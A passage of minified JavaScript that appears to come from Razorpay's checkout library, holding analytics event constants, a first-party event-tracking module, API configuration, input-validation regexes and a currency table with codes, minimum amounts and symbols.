i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var a=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{HOME_LOADED:"checkoutHomeScreenLoaded",HOME_LOADED_V2:"1cc_payment_home_screen_loaded",PAYMENT_INSTRUMENT_SELECTED:"checkoutPaymentInstrumentSelected",PAYMENT_INSTRUMENT_SELECTED_V2:"1cc_payment_home_screen_instrument_selected",PAYMENT_METHOD_SELECTED:"checkoutPaymentMethodSelected",PAYMENT_METHOD_SELECTED_V2:"1cc_payment_home_screen_method_selected",METHODS_SHOWN:"methods:shown",METHODS_HIDE:"methods:hide",P13N_EXPERIMENT:"p13n:experiment",LANDING:"landing",PROCEED:"proceed",CONTACT_SCREEN_LOAD:"complete:contact_details",PAYPAL_RENDERED:"paypal:render",DISABLED_METHOD_CLICKED:"disabledMethodClicked",AFFORDABILITY_EXPERIMENTS:"affordability_experiments",METHOD_WITH_CRITICAL_DOWNTIME:"method:downtime:critical"});(0,o.iY)("home",a)},23562:function(e,t,n){"use strict";n.d(t,{$J:function(){return a.Z},fQ:function(){return c.f},pz:function(){return r.Z},rW:function(){return u.r},uG:function(){return o.Z},zW:function(){return s}});n(82818),n(80180),n(96602),n(64006),n(2201),n(38124);var r=n(65683),o=(n(80271),n(7909)),i=n(64506),a=n(27308),c=n(95088),u=n(74100),s=(n(50055),(0,i.Ol)((0,i.G4)()));t.ZP=c.Z},27308:function(e,t){"use strict";t.Z={GLOBAL:"global",LOGGEDIN:"loggedIn",DOWNTIME_ALERTSHOWN:"downtime.alertShown",DOWNTIME_CALLOUTSHOWN:"downtime.calloutShown",DOWNTIME_CRITICAL:"downtime.critical",TIME_SINCE_OPEN:"timeSince.open",TIME_SINCE_INIT_IFRAME:"timeSince.initIframe",NAVIGATOR_LANGUAGE:"navigator.language",NETWORK_TYPE:"network.type",NETWORK_TYPE_ACTUAL:"network.type_actual",NETWORK_DOWNLINK:"network.downlink",SDK_PLATFORM:"sdk.platform",SDK_VERSION:"sdk.version",BRAVE_BROWSER:"brave_browser",AFFORDABILITY_WIDGET_FID:"affordability_widget_fid",AFFORDABILITY_WIDGET_FID_SOURCE:"affordability_widget_fid_source",REWARD_IDS:"reward_ids",REWARD_EXP_VARIANT:"reward_exp_variant",FEATURES:"features",MERCHANT_ID:"merchant_id",MERCHANT_KEY:"merchant_key",OPTIONAL_CONTACT:"optional.contact",OPTIONAL_EMAIL:"optional.email",P13N:"p13n",DONE_BY_P13N:"doneByP13n",DONE_BY_INSTRUMENT:"doneByInstrument",INSTRUMENT_META:"instrumentMeta",P13N_USERIDENTIFIED:"p13n.userIdentified",P13N_EXPERIMENT:"p13n.experiment",HAS_SAVED_CARDS:"has.savedCards",SAVED_CARD_COUNT:"count.savedCards",HAS_SAVED_ADDRESSES:"has.savedAddresses",HAS_SAVED_CARDS_STATUS_CHECK:"hasSavedCards",AVS_FORM_DATA:"avsFormData",NVS_FORM_DATA:"nvsFormData",RTB_EXPERIMENT_VARIANT:"rtb_experiment_variant",CUSTOM_CHALLAN:"custom_challan",IS_AFFORDABILITY_WIDGET_ENABLED:"is_affordability_widget_enabled",DCC_DATA:"dccData",IS_MOBILE:"is_mobile",PAYMENT_ID:"payment_id",IS_LITE_PREFS:"is_litePrefs",SORTING_1CC_ADDRESS_EXP:"sorting_1cc_address_exp",HAS_OFFERS:"hasOffers",FORCED_OFFER:"forcedOffer"}},65683:function(e,t){"use strict";t.Z={AUTOMATIC_CHECKOUT_OPEN:"automatic_checkout_open",AUTOMATIC_CHECKOUT_CLICK:"automatic_checkout_click",ERROR:"error",OPEN:"open",CUSTOMER_STATUS_START:"checkoutCustomerStatusAPICallInitated",CUSTOMER_STATUS_END:"checkoutCustomerStatusAPICallCompleted",LOGOUT_CLICKED:"checkoutSignOutOptionClicked",EDIT_CONTACT_CLICK:"checkoutEditContactDetailsOptionClicked",CUSTOMER_STATUS_API_INITIATED:"1cc_customer_status_api_call_initiated",CUSTOMER_STATUS_API_COMPLETED:"1cc_customer_status_api_call_completed",INTL_MISSING:"intl_missing",BRANDED_BUTTON_CLICKED:"1cc_branded_button_clicked",FALLBACK_SCRIPT_LOADED:"fallback_script_loaded",FRAME_NOT_LOADED:"frame_not_loaded",BRANDED_CHUNK_LOAD_ERROR:"branded_btn_chunk_load",TRUECALLER_DETECTION_DELAY:"truecaller_detection_delay",OTP_VERIFICATION_FAILED:"otp_verification_failed",FINGERPRINT_SDK_LOAD_ERROR:"fingerprint_sdk_load_error"}},96602:function(e,t,n){"use strict";var r=n(4942),o=n(64506);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var a=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{APPLY:"apply"});(0,o.iY)("offer",a)},50055:function(){"use strict"},38124:function(e,t,n){"use strict";var r=n(4942),o=n(64506);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var a=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{INVALID_TPV:"invalid_tpv"});(0,o.iY)("order",a)},64006:function(e,t,n){"use strict";var r=n(4942),o=n(64506);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var a=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{INSTRUMENTS_SHOWN:"instruments_shown",INSTRUMENTS_LIST:"instruments:list"});(0,o.iY)("p13n",a)},19890:function(e,t,n){"use strict";n.d(t,{b:function(){return c}});var r=n(84679),o=n(42156),i=n(74093),a={MAGIC:"magic",CHECKOUT:"checkout",HOSTED:"hosted",CUSTOM:"custom"};function c(){var e={library:(0,i.AP)("library"),library_src:r.LIBRARY_SRC};return e.library===a.HOSTED||e.library===a.CUSTOM?e.library:"magic-checkout.js"===e.library_src||o.LF?a.MAGIC:a.CHECKOUT}},28533:function(e,t,n){"use strict";n.d(t,{Z:function(){return N}});var r=n(4942),o=n(96120),i=n(74100),a=n(74428),c=n(58933),u=n(84679),s=n(33386),l=n(20369),m=n(12695),d=n(43925),f=n(42156),p=n(74093),h=n(49637),y=n(63379);function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var b=f.LF?3:5,g=d.E.id,O={library:u.LIBRARY,library_src:u.LIBRARY_SRC,current_script_src:u.LIBRARY_SRC,platform:u.PLATFORM,referer:window.location.href,env:"",is_magic_script:f.LF};function w(e){var t,n={checkout_id:e?e.id:g,"device.id":null!==(t=(0,l.Zw)())&&void 0!==t?t:""};return["device","env","integration","library","library_src","current_script_src","is_magic_script","os_version","os","platform_version","platform","referer","package_name"].forEach((function(e){O[e]&&(n[e]=O[e])})),n}var E,S,k=[],P=[],D={},T=function(e){return k.push(e)},R=function(e){S=e},A=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:k;if(e&&(E=e),t.length&&"live"===E&&!y.isBot&&!(0,p.AP)("pauseTracking")){t.forEach((function(e){"submit"===e.event&&"razorpayjs"===N.props.library&&(0,i.r)("session_created")}));var n=t.splice(0,b),r={context:S,addons:[{name:"ua_parser",input_key:"user_agent",output_key:"user_agent_parsed"}],events:n},a={url:"https://lumberjack.razorpay.com/v1/track",data:{key:"ZmY5N2M0YzVkN2JiYzkyMWM1ZmVmYWJk",data:encodeURIComponent(btoa(unescape(encodeURIComponent(JSON.stringify(r)))))}};(0,o.kmF)()&&(a.url="".concat(a.url,"?key_id=").concat((0,o.kmF)())),I(a);var c=function(e){return e.map((function(e){var t=function(e){try{switch(e.event){case"render:complete":return{event:"render:app",experiments:Object.keys((0,o.Izy)("experiments")),features:Object.keys((0,o.Izy)("features")),user_agent:navigator.userAgent};case"tab:switch":return{event:"render:".concat(e.properties.data.to||"home"),previous:e.properties.data.from};case"submit":return{event:"payment:submit",value:e.properties.data.method}}}catch(e){return null}}(e);if(t)return _(_({},h.Z),t)})).filter((function(e){return e}))}(n);c.length&&I({url:a.url,data:{mode:"live",key:a.data.key,events:c}})}};function I(e){var t=a.m2(navigator,"sendBeacon");try{var n=!1;t&&(n=navigator.sendBeacon(e.url,JSON.stringify(e.data))),n||c.ZP.post(e)}catch(e){}}function N(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]&&arguments[3],c=arguments.length>4&&void 0!==arguments[4]&&arguments[4],l=arguments.length>5&&void 0!==arguments[5]&&arguments[5];e?("pending"===(E=e.getMode())&&P.push([t,n,i]),("test"!==E||l)&&setTimeout((function(){n instanceof Error&&(n={message:n.message,stack:n.stack});var l=function(e){var t=w(e);t.user_agent=null,t.mode="live",t.checkout_version="v1";var n=(0,o.NOx)();return n&&(t.order_id=n),t}(e),m=function(e){var t=e.r,n=e.event,o=e.options;"function"==typeof t.get("handler")&&(o.handler=!0);var i=t.get("callback_url");i&&"string"==typeof i&&(o.callback_url=!0),a.m2(o,"prefill")&&a.m2(o.prefill,"card")&&(o.prefill.card=!0),o.image&&s.dY(o.image)&&(o.image="base64"),"open"!==n&&o.shopify_cart&&o.shopify_cart.items&&(o.shopify_cart=_(_({},o.shopify_cart),{},{items:o.shopify_cart.items.length})),"open"!==n&&o.cart&&o.cart.line_items&&(o.cart=_(_({},o.cart),{},{line_items:o.cart.line_items.length}));var c=t.get("external.wallets")||[];return o.external_wallets=c.reduce((function(e,t){return _(_({},e),{},(0,r.Z)({},t,!0))}),{}),o}({r:e,event:t,options:Object.assign({},a.T6(e.get()))}),d=function(e){var t=e.options,n=e.data,r={options:t};n&&(r.data=n),g&&(r.local_order_id=g),r.build_number=u.BUILD_NUMBER;var i=(0,o.Izy)("experiments");try{(0,a.s$)(i)&&(r.backendExperiments=_(_({},i),{},{checkout_version:"v1",checkout_redesign:"control"}),r.finalExperiments=_({},D),r.magicExperiments=Object.keys(i).reduce((function(e,t){return(t.startsWith("1cc")||t.startsWith("one_cc"))&&(e[t]=i[t]),e}),{insta_fb_upi_intent_webview_enabled:i.insta_fb_upi_intent_webview_enabled,checkout_version:"v1",checkout_redesign:"control"}))}catch(e){}return r}({options:m,data:n});R(l),c&&i?A(void 0,[{event:t,properties:d,timestamp:s.zO()}]):T({event:t,properties:d,timestamp:s.zO()}),i&&A()}))):P.push([t,n,i])}setInterval((function(){A()}),1e3),N.dispatchPendingEvents=function(e){if(e){var t=N.bind(N,e);P.splice(0,P.length).forEach((function(e){t.apply(N,e)}))}},N.parseAnalyticsData=function(e){s.s$(e)&&a.VX(e,(function(e,t){O[t]=e}))},N.makeUid=m._,N.common=w,N.props=O,N.id=g,N.updateUid=function(e){g=e,d.E.id=e,N.id=e},N.flush=A},49637:function(e,t,n){"use strict";var r=n(96120),o=n(84679),i=n(43925),a=n(42156);t.Z={properties:{},timestamp:Date.now(),referer:"",amount:(0,r.BgK)(),checkout_id:i.E.id,currency:(0,r.zC$)(),event_version:"v2",event_type:"checkout",build_id:o.BUILD_NUMBER||"",caller_id:"",order_id:(0,r.NOx)()||"",logged_in:!1,experiments:[],features:[],platform:window.CheckoutBridge?2:1,product:a.LF?2:1,view:2,value:"",previous:"",parent:"",caller_tags:[],checkout_tags:[],content:[],merchant_tags:[],tags:[],network:0,user_agent:"",merchant_id:"",mcc:0,env:{canary:2,baseline:3}[o.TRAFFIC_ENV]||1}},80612:function(e,t,n){"use strict";var r={_storage:{},setItem:function(e,t){this._storage[e]=t},getItem:function(e){return this._storage[e]||null},removeItem:function(e){delete this._storage[e]}};t.Z=function(){var e=Date.now();try{n.g.localStorage.setItem("_storage",e);var t=n.g.localStorage.getItem("_storage");return n.g.localStorage.removeItem("_storage"),e!==parseInt(String(t))?r:n.g.localStorage}catch(e){return r}}()},8366:function(e,t,n){"use strict";var r=n(4942),o="AMEX",i="DICL",a="JCB",c="MAES",u="MC",s="RUPAY",l="VISA",m="UNP";(0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)({},o,"Amex"),i,"Diners Club"),a,"JCB"),c,"Maestro"),u,"MasterCard"),s,"RuPay"),l,"Visa"),m,"UnionPay")},90345:function(e,t,n){"use strict";n.d(t,{U:function(){return r}});var r={BRANDED_BTN_TEXT:"btn_text",BRANDED_BTN_SUBTEXT:"btn_subtext",BRANDED_BTN_METHODS_ENABLED:"btn_methods_enabled",BRANDED_BTN_LOGOS_DISPLAYED:"btn_logos_displayed",BRANDED_BTN_BACKGROUND:"btn_bgColor",BRANDED_BTN_PAGE_TYPE:"page_shown",BRANDED_BTN_VERSION:"btn_version",BTN_TYPE:"btn_type"}},27518:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});var r=(0,n(61006).vl)()},44988:function(e,t,n){"use strict";n.d(t,{A:function(){return a}});var r=n(74428),o=n(27518),i=n(84679);function a(){return(0,r.U2)(window,"webkit.messageHandlers.CheckoutBridge")?{platform:"ios"}:{platform:o.n.platform||"web",library:"checkoutjs",version:(o.n.version||i.BUILD_NUMBER)+""}}},73533:function(e,t,n){"use strict";n.d(t,{n:function(){return a}});var r={api:"https://api.razorpay.com/",version:"v1/",frameApi:"/",cdn:"https://cdn.razorpay.com/",merchant_key:"",magic_shop_id:"",mode:"live",integration:"",keyless_header:"",express:"https://express.razorpay.com/",region:""};try{if(Object.assign(r,n.g.Razorpay.config),r.region&&!r.api){var o=r.region.toLowerCase();"sg"===o&&(r.api="https://api-".concat(o,".razorpay.com/"))}}catch(e){}var i=["merchant_key"];function a(e,t){t&&e&&i.includes(e)&&(r[e]=t)}t.Z=r},84679:function(e,t,n){"use strict";n.d(t,{API:function(){return w},BACKEND_ENTITIES_ID:function(){return E},BUILD_NUMBER:function(){return _},COMMIT_HASH:function(){return g},CUSTOM_EVENTS:function(){return k},HOSTED_CHECKOUT_URL:function(){return P},LIBRARY:function(){return y},LIBRARY_SRC:function(){return v},PLATFORM:function(){return h},RAZORPAYJS:function(){return S},TRAFFIC_ENV:function(){return b},isIframe:function(){return f},optionsForPreferencesParams:function(){return O},ownerWindow:function(){return p}});var r=n(4942),o="upi",i="emi",a="card",c="wallet",u="paylater",s="netbanking",l="cardless_emi",m="app",d="cod",f=(new RegExp("^\\+?[0-9]{7,15}$"),new RegExp("^\\d{7,15}$"),new RegExp("^\\d{10}$"),new RegExp("^\\+[0-9]{1,6}$"),new RegExp("^(\\+91)?[6-9]\\d{9}$"),new RegExp("^[^@\\s]+@[a-zA-Z0-9-]+(\\.[a-zA-Z0-9-]+)+$"),n.g!==n.g.parent),p=f?n.g.parent:n.g.opener,h="browser",y="checkoutjs",v=function(e){if(!e)return"no-src";try{var t=e.getAttribute("src")||"no-src";return"no-src"===t?t:t.split("/").slice(-1)[0]}catch(e){return"error"}}(document.currentScript),_=21144916805,b="baseline",g="7aed48ebbcc7e58ffcd84c9f8e52b21c37785e51",O=(_&&"https://checkout-static-next.razorpay.com/build/".concat(g),["order_id","customer_id","invoice_id","payment_link_id","subscription_id","auth_link_id","recurring","subscription_card_change","account_id","contact_id","checkout_config_id","amount"]),w={PREFERENCES:"preferences"};var E=["key","order_id","invoice_id","subscription_id","auth_link_id","payment_link_id","contact_id","checkout_config_id"],S="razorpayjs",k={CUSTOM_CHECKOUT_INITIALISED:"custom_checkout_initialised",CUSTOM_CHECKOUT_PREFS:"custom_checkout:prefs"},P=((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)({},d,"COD"),o,"UPI"),s,"Netbanking"),c,"Wallet"),i,"EMI"),u,"Paylater"),a,"Cards"),l,"Cardless EMI"),(0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)((0,r.Z)({},l,"provider"),u,"provider"),m,"provider"),c,"wallet"),s,"bank"),"v1/checkout/hosted")},90578:function(e,t){"use strict";t.Z={AED:{code:"784",denomination:100,min_value:10,min_auth_value:100,symbol:"د.إ",name:"Emirati Dirham"},ALL:{code:"008",denomination:100,min_value:221,min_auth_value:100,symbol:"Lek",name:"Albanian Lek"},AMD:{code:"051",denomination:100,min_value:975,min_auth_value:100,symbol:"֏",name:"Armenian Dram"},ARS:{code:"032",denomination:100,min_value:80,min_auth_value:100,symbol:"ARS",name:"Argentine Peso"},AUD:{code:"036",denomination:100,min_value:50,min_auth_value:100,symbol:"A$",name:"Australian Dollar"},AWG:{code:"533",denomination:100,min_value:10,min_auth_value:100,symbol:"Afl.",name:"Aruban or Dutch Guilder"},BBD:{code:"052",denomination:100,min_value:10,min_auth_value:100,symbol:"Bds$",name:"Barbadian or Bajan Dollar"},BDT:{code:"050",denomination:100,min_value:168,min_auth_value:100,symbol:"৳",name:"Bangladeshi Taka"},BMD:{code:"060",denomination:100,min_value:10,min_auth_value:100,symbol:"$",name:"Bermudian Dollar"},BND:{code:"096",denomination:100,min_value:10,min_auth_value:100,symbol:"BND",name:"Bruneian Dollar"},BOB:{code:"068",denomination:100,min_value:14,min_auth_value:100,symbol:"Bs",name:"Bolivian Bolíviano"},BSD:{code:"044",denomination:100,min_value:10,min_auth_value:100,symbol:"BSD",name:"Bahamian Dollar"},BWP:{code:"072",denomination:100,min_value:22,min_auth_value:100,symbol:"P",name:"Botswana Pula"},BZD:{code:"084",denomination:100,min_value:10,min_auth_value:100,symbol:"BZ$",name:"Belizean Dollar"},CAD:{code:"124",denomination:100,min_value:50,min_auth_value:100,symbol:"C$",name:"Canadian Dollar"},CHF:{code:"756",denomination:100,min_value:50,min_auth_value:100,symbol:"CHf",name:"Swiss Franc"},CNY:{code:"156",denomination:100,min_value:14,min_auth_value:100,symbol:"¥",name:"Chinese Yuan Renminbi"},COP:{code:"170",denomination:100,min_value:1e3,min_auth_value:100,symbol:"COL$",name:"Colombian Peso"},CRC:{code:"188",denomination:100,min_value:1e3,min_auth_value:100,symbol:"₡",name:"Costa Rican Colon"},CUP:{code:"192",denomination:100,min_value:53,min_auth_value:100,symbol:"$MN",name:"Cuban Peso"},CZK:{code:"203",denomination:100,min_value:46,min_auth_value:100,symbol:"Kč",name:"Czech Koruna"},DKK:{code:"208",denomination:100,min_value:250,min_auth_value:100,symbol:"DKK",name:"Danish Krone"},DOP:{code:"214",denomination:100,min_value:102,min_auth_value:100,symbol:"RD$",name:"Dominican Peso"},DZD:{code:"012",denomination:100,min_value:239,min_auth_value:100,symbol:"د.ج",name:"Algerian Dinar"},EGP:{code:"818",denomination:100,min_value:35,min_auth_value:100,symbol:"E£",name:"Egyptian Pound"},ETB:{code:"230",denomination:100,min_value:57,min_auth_value:100,symbol:"ብር",name:"Ethiopian Birr"},EUR:{code:"978",denomination:100,min_value:50,min_auth_value:100,symbol:"€",name:"Euro"},FJD:{code:"242",denomination:100,min_value:10,min_auth_value:100,symbol:"FJ$",name:"Fijian Dollar"},GBP:{code:"826",denomination:100,min_value:30,min_auth_value:100,symbol:"£",name:"British Pound"},GIP:{code:"292",denomination:100,min_value:10,min_auth_value:100,symbol:"GIP",name:"Gibraltar Pound"},GMD:{code:"270",denomination:100,min_value:100,min_auth_value:100,symbol:"D",name:"Gambian Dalasi"},GTQ:{code:"320",denomination:100,min_value:16,min_auth_value:100,symbol:"Q",name:"Guatemalan Quetzal"},GYD:{code:"328",denomination:100,min_value:418,min_auth_value:100,symbol:"G$",name:"Guyanese Dollar"},HKD:{code:"344",denomination:100,min_value:400,min_auth_value:100,symbol:"HK$",name:"Hong Kong Dollar"},HNL:{code:"340",denomination:100,min_value:49,min_auth_value:100,symbol:"HNL",name:"Honduran Lempira"},HRK:{code:"191",denomination:100,min_value:14,min_auth_value:100,symbol:"kn",name:"Croatian Kuna"},HTG:{code:"332",denomination:100,min_value:167,min_auth_value:100,symbol:"G",name:"Haitian Gourde"},HUF:{code:"348",denomination:100,min_value:555,min_auth_value:100,symbol:"Ft",name:"Hungarian Forint"},IDR:{code:"360",denomination:100,min_value:1e3,min_auth_value:100,symbol:"Rp",name:"Indonesian Rupiah"},ILS:{code:"376",denomination:100,min_value:10,min_auth_value:100,symbol:"₪",name:"Israeli Shekel"},INR:{code:"356",denomination:100,min_value:100,min_auth_value:100,symbol:"₹",name:"Indian Rupee"},JMD:{code:"388",denomination:100,min_value:250,min_auth_value:100,symbol:"J$",name:"Jamaican Dollar"},KES:{code:"404",denomination:100,min_value:201,min_auth_value:100,symbol:"Ksh",name:"Kenyan Shilling"},KGS:{code:"417",denomination:100,min_value:140,min_auth_value:100,symbol:"Лв",name:"Kyrgyzstani Som"},KHR:{code:"116",denomination:100,min_value:1e3,min_auth_value:100,symbol:"៛",name:"Cambodian Riel"},KYD:{code:"136",denomination:100,min_value:10,min_auth_value:100,symbol:"CI$",name:"Caymanian Dollar"},KZT:{code:"398",denomination:100,min_value:759,min_auth_value:100,symbol:"₸",name:"Kazakhstani Tenge"},LAK:{code:"418",denomination:100,min_value:1e3,min_auth_value:100,symbol:"₭",name:"Lao Kip"},LBP:{code:"422",denomination:100,min_value:1e3,min_auth_value:100,symbol:"&#1604;.&#1604;.",name:"Lebanese Pound"},LKR:{code:"144",denomination:100,min_value:358,min_auth_value:100,symbol:"රු",name:"Sri Lankan Rupee"},LRD:{code:"430",denomination:100,min_value:325,min_auth_value:100,symbol:"L$",name:"Liberian Dollar"},LSL:{code:"426",denomination:100,min_value:29,min_auth_value:100,symbol:"LSL",name:"Basotho Loti"},MAD:{code:"504",denomination:100,min_value:20,min_auth_value:100,symbol:"د.م.",name:"Moroccan Dirham"},MDL:{code:"498",denomination:100,min_value:35,min_auth_value:100,symbol:"MDL",name:"Moldovan Leu"},MKD:{code:"807",denomination:100,min_value:109,min_auth_value:100,symbol:"ден",name:"Macedonian Denar"},MMK:{code:"104",denomination:100,min_value:1e3,min_auth_value:100,symbol:"MMK",name:"Burmese Kyat"},MNT:{code:"496",denomination:100,min_value:1e3,min_auth_value:100,symbol:"₮",name:"Mongolian Tughrik"},MOP:{code:"446",denomination:100,min_value:17,min_auth_value:100,symbol:"MOP$",name:"Macau Pataca"},MUR:{code:"480",denomination:100,min_value:70,min_auth_value:100,symbol:"₨",name:"Mauritian Rupee"},MVR:{code:"462",denomination:100,min_value:31,min_auth_value:100,symbol:"Rf",name:"Maldivian Rufiyaa"},MWK:{code:"454",denomination:100,min_value:1e3,min_auth_value:100,symbol:"MK",name:"Malawian Kwacha"},MXN:{code:"484",denomination:100,min_value:39,min_auth_value:100,symbol:"Mex$",name:"Mexican Peso"},MYR:{code:"458",denomination:100,min_value:10,min_auth_value:100,symbol:"RM",name:"Malaysian Ringgit"},NAD:{code:"516",denomination:100,min_value:29,min_auth_value:100,symbol:"N$",name:"Namibian Dollar"},NGN:{code:"566",denomination:100,min_value:723,min_auth_value:100,symbol:"₦",name:"Nigerian Naira"},NIO:{code:"558",denomination:100,min_value:66,min_auth_value:100,symbol:"NIO",name:"Nicaraguan Cordoba"},NOK:{code:"578",denomination:100,min_value:300,min_auth_value:100,symbol:"NOK",name:"Norwegian Krone"},NPR:{code:"524",denomination:100,min_value:221,min_auth_value:100,symbol:"रू",name:"Nepalese Rupee"},NZD:{code:"554",denomination:100,min_value:50,min_auth_value:100,symbol:"NZ$",name:"New Zealand Dollar"},PEN:{code:"604",denomination:100,min_value:10,min_auth_value:100,symbol:"S/",name:"Peruvian Sol"},PGK:{code:"598",denomination:100,min_value:10,min_auth_value:100,symbol:"PGK",name:"Papua New Guinean Kina"},PHP:{code:"608",denomination:100,min_value:106,min_auth_value:100,symbol:"₱",name:"Philippine Peso"},PKR:{code:"586",denomination:100,min_value:227,min_auth_value:100,symbol:"₨",name:"Pakistani Rupee"},QAR:{code:"634",denomination:100,min_value:10,min_auth_value:100,symbol:"QR",name:"Qatari Riyal"},RUB:{code:"643",denomination:100,min_value:130,min_auth_value:100,symbol:"₽",name:"Russian Ruble"},SAR:{code:"682",denomination:100,min_value:10,min_auth_value:100,symbol:"SR",name:"Saudi Arabian Riyal"},SCR:{code:"690",denomination:100,min_value:28,min_auth_value:100,symbol:"SRe",name:"Seychellois Rupee"},SEK:{code:"752",denomination:100,min_value:300,min_auth_value:100,symbol:"SEK",name:"Swedish Krona"},SGD:{code:"702",denomination:100,min_value:50,min_auth_value:100,symbol:"S$",name:"Singapore Dollar"},SLL:{code:"694",denomination:100,min_value:1e3,min_auth_value:100,symbol:"Le",name:"Sierra Leonean Leone"},SOS:{code:"706",denomination:100,min_value:1e3,min_auth_value:100,symbol:"Sh.so.",name:"Somali Shilling"},SSP:{code:"728",denomination:100,min_value:100,min_auth_value:100,symbol:"SS£",name:"South Sudanese Pound"},SVC:{code:"222",denomination:100,min_value:18,min_auth_value:100,symbol:"₡",name:"Salvadoran Colon"},SZL:{code:"748",denomination:100,min_value:29,min_auth_value:100,symbol:"E",name:"Swazi Lilangeni"},THB:{code:"764",denomination:100,min_value:64,min_auth_value:100,symbol:"฿",name:"Thai Baht"},TTD:{code:"780",denomination:100,min_value:14,min_auth_value:100,symbol:"TT$",name:"Trinidadian Dollar"},TZS:{code:"834",denomination:100,min_value:1e3,min_auth_value:100,symbol:"Sh",name:"Tanzanian Shilling"},USD:{code:"840",denomination:100,min_value:50,min_auth_value:100,symbol:"$",name:"US Dollar"},UYU:{code:"858",denomination:100,min_value:67,min_auth_value:100,symbol:"$U",name:"Uruguayan Peso"},UZS:{code:"860",denomination:100,min_value:1e3,min_auth_value:100,symbol:"so'm",name:"Uzbekistani Som"},YER:{code:"886",denomination:100,min_value:501,min_auth_value:100,symbol:"﷼",name:"Yemeni Rial"},ZAR:{code:"710",denomination:100,min_value:29,min_auth_value:100,symbol:"R",name:"South African Rand"}}},55304:function(e,t,n){"use strict";n.d(t,{displayCurrencies:function(){return _},formatAmountWithSymbol:function(){return O},getCurrencyConfig:function(){return y},supportedCurrencies:function(){return v}});var r=n(4942),o=n(90578),i=n(74428),a=n(48019);function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var s,l,m=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".";return function(n){for(var r=t,o=0;o<e;o++)r+="0";return n.replace(r,"")}},d=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:",";return e.replace(/\./,t)},f=function(e,t){return String(e).replace(new RegExp("(.{1,2})(?=.(..)+(\\..{".concat(t,"})$)"),"g"),"$1,")},p={three:function(e,t){var n=String(e).replace(new RegExp("(.{1,3})(?=(...)+(\\..{".concat(t,"})$)"),"g"),"$1,");return m(t)(n)},threecommadecimal:function(e,t){var n=d(String(e)).replace(new RegExp("(.{1,3})(?=(...)+(\\,.{".concat(t,"})$)"),"g"),"$1.");return m(t,",")(n)},threespaceseparator:function(e,t){var n=String(e).replace(new RegExp("(.{1,3})(?=(...)+(\\..{".concat(t,"})$)"),"g"),"$1 ");return m(t)(n)},threespacecommadecimal:function(e,t){var n=d(String(e)).replace(new RegExp("(.{1,3})(?=(...)+(\\,.{".concat(t,"})$)"),"g"),"$1 ");return 